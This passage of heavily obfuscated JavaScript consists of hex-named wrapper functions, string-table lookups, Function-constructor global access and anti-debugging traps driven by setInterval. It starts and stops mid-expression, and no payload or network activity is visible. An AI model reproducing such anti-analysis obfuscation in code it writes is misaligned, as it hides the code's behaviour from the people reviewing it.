_0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return 